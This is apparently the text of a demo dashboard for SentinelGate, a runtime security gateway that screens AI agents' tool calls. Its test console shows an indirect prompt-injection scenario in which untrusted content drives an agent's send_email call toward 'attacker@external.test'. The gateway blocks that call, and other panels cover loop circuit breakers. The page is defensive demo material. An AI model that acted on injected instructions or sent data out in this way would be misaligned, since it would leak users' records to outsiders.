 sentinelgate
AI RUNTIME SECURITY
SG
Acme Enterprise
Demo workspace
PLATFORM
Overview
Agent Activity
Policy Engine
Threat Detection
Audit Logs
MANAGEMENT
Integrations SOON
Settings SOON
DEMO ENVIRONMENT
Sandbox tools only
No external actions are enabled.
AD
Workspace Admin
Administrator
Platform / Overview
Gateway connected
RA
SECURITY CONTROL PLANE
Runtime Security Overview
Monitor AI agent actions, enforce capabilities, and stop unsafe tool calls before execution.
Refresh
Run security test
TOTAL SECURITY EVENTS
128
Recorded requests
ALLOWED ACTIONS
113
Passed policy checks
BLOCKED ACTIONS
13
Stopped before execution
NEEDS REVIEW
2
Human decision required
Security test console LIVE DEMO
Send a sample agent tool call through the SentinelGate runtime.
SELECT A TEST SCENARIO
Trusted invoice read
Normal workflow
Indirect prompt injection
Untrusted document tries to exfiltrate data
Unauthorized database action
Agent requests a tool outside its permissions
Unknown data provenance
Sensitive workflow depends on an unknown source
TOOL REQUEST PREVIEW POST /tool-call
agent_id: "finance-assistant-01"
tool: send_email
provenance: untrusted
arguments: {"to":"attacker@external.test","subject":"Requested records","attachment":"
finance-assistant-01 Capability policy enabled
Analyze tool call
Decision engine ENGINE READY
Layered policy and contextual security analysis.
SECURITY DECISION
BLOCK
Request was blocked before the simulated tool could run.
100
RISK / 100
Capability policy
send_email is in the agent capability allowlist.
High-impact action guard
No prohibited tool name was requested.
Context security scan
Suspicious instruction pattern detected.
Data exfiltration guard
Sensitive data and an external destination appear in the same tool arguments.
Data provenance
The request depends on untrusted external content.
Human approval
Sensitive workflow requires human approval when risk signals are present.
TOOL EXECUTION
NOT_EXECUTED
No tool was executed because the request was blocked or sent for review.
GATEWAY LATENCY
0.21 ms
Server-side gateway processing only · excludes network round trip
Show analysis details
Runaway agent loop protection CIRCUIT BREAKER
Deterministic budget guard. Stops a looping agent when the iteration or token budget is exceeded. Simulated (mock) execution only — no external actions.
CONFIGURED BUDGETS · SERVER-SIDE · NOT CLIENT-OVERRIDABLE
Max iterations 5
Token budget 2000
SELECT A LOOP SCENARIO
Runaway loop
Agent keeps calling tools without stopping
Token budget flood
Each step burns a large token chunk
Normal bounded task
Finishes within the configured budgets
50 requested iterations 100 tokens / iteration
Run loop simulation
Recent security activity 10 EVENTS
Latest tool-call decisions captured by the runtime gateway.
Refresh logs
EVENT AGENT TOOL PROVENANCE RISK DECISION TIME
B266DC19 finance-assistant-01 send_email untrusted 100 BLOCK 02:18:50 AM
A8503448 finance-assistant-01 read_file trusted 0 ALLOW 02:18:48 AM
06E19A96 finance-assistant-01 agent_loop trusted 100 BLOCK 02:13:05 AM
FE007EAB finance-assistant-01 send_email untrusted 100 BLOCK 02:13:04 AM
07AD2B71 finance-assistant-01 read_file trusted 0 ALLOW 02:13:04 AM
5B5FF124 demo-agent agent_loop trusted 5 ALLOW 02:12:53 AM
DAA63AC2 demo-agent agent_loop trusted 5 ALLOW 02:00:20 AM
F021783A demo-agent agent_loop trusted 100 BLOCK 02:00:20 AM
8E9A0EA3 demo-agent agent_loop trusted 100 BLOCK 02:00:20 AM
FCA89B03 finance-assistant-01 send_email untrusted 100 BLOCK 02:00:20 AM
Showing latest 10 events
Audit logging active
© 2026 SentinelGate AI · Runtime Security Control Plane
Heuristic demo scanner
Demo environment · No external tools executed